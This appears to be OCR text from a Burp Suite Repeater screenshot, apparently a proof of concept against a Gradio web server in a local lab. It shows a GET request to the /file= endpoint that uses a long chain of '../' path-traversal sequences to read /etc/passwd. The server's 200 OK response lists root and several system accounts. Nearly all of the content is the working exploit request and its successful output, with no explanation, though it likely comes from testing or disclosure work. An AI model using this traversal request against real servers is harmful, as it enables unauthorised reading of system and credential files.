 Burp Project Intruder Repeater View Help Burp Suite Community Edition v2025.2.4 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × +
Send Cancel < > Target: http://192.168.56.1:7860 HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET
/file=/tmp/gradio/7c4a8d09ca3762af61e59520943d
c26494f8941b/../../../../../../../../../../../
../../../../etc/passwd HTTP/1.1
2 Host: localhost:7860
3 User-Agent: Mozilla/5.0 (Windows NT 10.0;
Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/100.0.4896.75 Safari/537.36
Edg/100.0.1185.36
4 Connection: close
5 Accept-Encoding: gzip
6
7
? Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 date: Sun, 27 Apr 2025 14:35:53 GMT
3 server: uvicorn
4 accept-ranges: bytes
5 content-type: text/plain; charset=utf-8
6 content-length: 839
7 last-modified: Mon, 07 Apr 2025 00:00:00 GMT
8 etag: "97d5fc46b9a56e4b86093bc01cbaf674"
9 Connection: close
10
11 root:x:0:0:root:/root:/bin/bash
12 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologi
n
13 bin:x:2:2:bin:/bin:/usr/sbin/nologin
14 sys:x:3:3:sys:/dev:/usr/sbin/nologin
15 sync:x:4:65534:sync:/bin:/bin/sync
16 games:x:5:60:games:/usr/games:/usr/sbin/nologi
n
17 man:x:6:12:man:/var/cache/man:/usr/sbin/nologi
n
18 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
19 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
20 news:x:9:9:news:/var/spool/news:/usr/sbin/nolo
gin
21 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/no
? Search 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 0
Request cookies 0
Request headers 4
Response headers 8
Inspector
Notes
Done 1,103 bytes | 19 millis
Event log (7) All issues Memory: 126.2MB Disabled